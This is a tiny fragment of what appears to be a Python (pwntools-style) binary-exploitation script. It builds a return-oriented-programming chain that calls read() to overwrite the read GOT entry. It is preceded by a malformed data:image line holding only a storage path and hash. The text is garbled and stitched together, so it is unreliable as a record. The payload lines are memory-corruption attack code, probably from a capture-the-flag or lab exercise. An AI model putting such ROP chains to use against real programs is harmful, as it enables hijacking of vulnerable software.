 # read(0, read_got, ...)
payload += p64(pop_rdi) + p64(0)
payload += p64(pop_rsi_r15) + p64(read_got) + p64(0)
payload += p64(read_plt)